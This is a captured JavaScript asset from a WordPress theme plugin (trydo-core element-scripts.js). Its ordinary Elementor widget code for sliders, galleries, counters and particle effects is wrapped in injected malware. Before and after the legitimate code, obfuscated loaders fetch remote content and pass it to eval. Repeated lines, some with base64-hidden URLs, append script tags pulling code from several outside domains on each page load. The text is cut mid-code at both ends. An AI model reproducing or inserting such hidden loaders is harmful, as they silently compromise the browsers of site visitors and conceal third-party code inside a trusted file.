f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/plugins/trydo-core/assets/js/element-scripts.js?ver=1.0
body_size: 31242
content:
(function ($) {
    "use strict";

    var $document = $(document),
        $window = $(window),
        isEditMode = false;

    function mybe_note_undefined($selector, $data_atts) {
		return ($selector.data($data_atts) !== undefined) ? $selector.data($data_atts) : '';
	}

    /**
     * Video Popup
     * @param $scope
     * @param $
     * @constructor
     */
    var PlayBtn = function($scope, $){
        /*----------------------------------
        03. Feature Icon Activation
        --------------------------------------*/
        $('.play__btn').magnificPopup({
            type: 'iframe',
        });
    }

    /**
     * slickactivation
     * @param $scope
     * @param $
     */
    var slickactivationforPortfolio = function($scope, $){
        var portfolio_carousel_options = $scope.find('.rn-slick-activation').eq(0);
        if ( portfolio_carousel_options.length > 0) {
            var settings            = portfolio_carousel_options.data('settings');
            var arrows              = settings['arrows'];
            var dots                = settings['dots'];
            var autoplay            = settings['autoplay'];
            var autoplay_speed      = parseInt(settings['autoplay_speed']) || 2500;
            var infinite      = settings['infinite'];
            var for_xl_desktop      = settings['for_xl_desktop'];
            var slidesToShow      = settings['slidesToShow'];
            var for_laptop      = settings['for_laptop'];
            var for_tablet      = settings['for_tablet'];
            var for_mobile      = settings['for_mobile'];
            var for_xs_mobile      = settings['for_xs_mobile'];
            portfolio_carousel_options.not('.slick-initialized').slick({
                slidesToShow: for_xl_desktop,
                slidesToScroll: 1,
                dots: dots,
                centerMode: false,
                focusOnSelect: true,
                arrows: arrows,
                prevArrow: '<button class="slick-btn slick-prev"></button>',
                nextArrow: '<button class="slick-btn slick-next"></button>',
                autoplay: autoplay,
                autoplaySpeed: autoplay_speed,
                infinite: infinite,
                adaptiveHeight: true,
                responsive: [
                    {
                        breakpoint: 1921,
                        settings: {
                            slidesToShow: slidesToShow
                        }
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: for_laptop
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: for_tablet,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: for_mobile,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: for_xs_mobile,
                            arrows: false
                        }
                    }
                ]
            });
        }
    }

    /**
     * Gallery Options
     * @param $scope
     * @param $
     * @constructor
     */
    var Gallery = function ($scope, $){
        var rn_gallery_area = $scope.find('.rn-gallery-area').eq(0);
        var uniq_id = rn_gallery_area.attr('id');

        lightGallery(document.getElementById('animated-thumbnials-' + uniq_id ), {
            thumbnail: true,
            animateThumb: false,
            showThumbByDefault: false
        });

        $('#' + uniq_id + ' .rn-masonary-wrapper').imagesLoaded(function () {
            // filter items on button click
            $('#' + uniq_id + ' .messonry-button').on('click', 'button', function () {
                var filterValue = $(this).attr('data-filter');
                $grid.isotope({
                    filter: filterValue
                });
            });
            // init Isotope
            var $grid = $('#' + uniq_id + ' .mesonry-list').isotope({
                itemSelector: '.masonry_item',
                percentPosition: true,
                transitionDuration: '0.7s',
                layoutMode: 'fitRows',
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: '.masonry_item',
                }
            });
        });

        $('#' + uniq_id + ' .messonry-button button').on('click', function (event) {
            $(this).siblings('.is-checked').removeClass('is-checked');
            $(this).addClass('is-checked');
            event.preventDefault();
        });
    }

    /**
     * CounterUp
     */
    var Counterup = function ($scope, $){
        $('.count').counterUp({
            delay: 10,
            time: 1000
        });
    }

    /**
     * Parallax
     * @param $scope
     * @param $
     * @constructor
     */
    var Parallax = function ($scope, $){
        function stellarParallax() {
            if ($(window).width() > 1024) {
                $.stellar();
            } else {
                $.stellar('destroy');
                $('.parallax').css('background-position', '');
            }
        }
        function SetResizeContent() {
            stellarParallax();
        }
        SetResizeContent();
    }

    /**
     * particles
     */
    var Particles = function ($scope, $){
        // slider-creative-agency
        var creative_agency_options = $scope.find('.slider-creative-agency').eq(0);
        if ( creative_agency_options.length > 0) {
            var settings            = creative_agency_options.data('settings');
            var id                  = settings['id'];
            var parallax            = settings['parallax'];
            var particles           = settings['particles'];
            var particles_color     = (settings['particles_color'] ? settings['particles_color'] : '#ffffff');
            var particles_opacity   = (settings['particles_opacity'] ? settings['particles_opacity'] : '0.5');
        }
        if (particles){
            particlesJS(id,

                {
                    "particles": {
                        "number": {
                            "value": 50,
                            "density": {
                                "enable": true,
                                "value_area": 800
                            }
                        },
                        "color": {
                            "value": particles_color
                        },
                        "shape": {
                            "type": "circle",
                            "stroke": {
                                "width": 0,
                                "color": "#000000"
                            },
                            "polygon": {
                                "nb_sides": 4
                            },
                            "image": {
                                "src": "img/github.svg",
                                "width": 100,
                                "height": 100
                            }
                        },
                        "opacity": {
                            "value": particles_opacity,
                            "random": false,
                            "anim": {
                                "enable": false,
                                "speed": 1,
                                "opacity_min": 0.1,
                                "sync": false
                            }
                        },
                        "size": {
                            "value": 4,
                            "random": true,
                            "anim": {
                                "enable": false,
                                "speed": 40,
                                "size_min": 0.1,
                                "sync": false
                            }
                        },
                        "line_linked": {
                            "enable": true,
                            "distance": 150,
                            "color": particles_color,
                            "opacity": 0.4,
                            "width": 1
                        },
                        "move": {
                            "enable": true,
                            "speed": 6,
                            "direction": "none",
                            "random": false,
                            "straight": false,
                            "out_mode": "out",
                            "attract": {
                                "enable": false,
                                "rotateX": 600,
                                "rotateY": 1200
                            }
                        }
                    },
                    "interactivity": {
                        "detect_on": "canvas",
                        "events": {
                            "onhover": {
                                "enable": true,
                                "mode": "repulse"
                            },
                            "onclick": {
                                "enable": true,
                                "mode": "push"
                            },
                            "resize": true
                        },
                        "modes": {
                            "grab": {
                                "distance": 400,
                                "line_linked": {
                                    "opacity": 1
                                }
                            },
                            "bubble": {
                                "distance": 400,
                                "size": 40,
                                "duration": 2,
                                "opacity": 8,
                                "speed": 3
                            },
                            "repulse": {
                                "distance": 200
                            },
                            "push": {
                                "particles_nb": 4
                            },
                            "remove": {
                                "particles_nb": 2
                            }
                        }
                    },
                    "retina_detect": true,
                    "config_demo": {
                        "hide_card": false,
                        "background_color": "#b61924",
                        "background_image": "",
                        "background_position": "50% 50%",
                        "background_repeat": "no-repeat",
                        "background_size": "cover"
                    }
                }

            );
        }

    }






    // Init 
	$(window).on('elementor/frontend/init', function () {
	    if(elementorFrontend.isEditMode()) {
	        isEditMode = true;
	    }
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-video-popup.default', PlayBtn);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-video-banner.default', PlayBtn);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-portfolio.default', slickactivationforPortfolio);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-gallery.default', Gallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-counterup.default', Counterup);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-blog.default', slickactivationforPortfolio);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-agency-banner.default', Particles);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-agency-banner.default', Parallax);
        elementorFrontend.hooks.addAction('frontend/element_ready/trydo-main-slider.default', slickactivationforPortfolio);
    });


}(jQuery));
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var 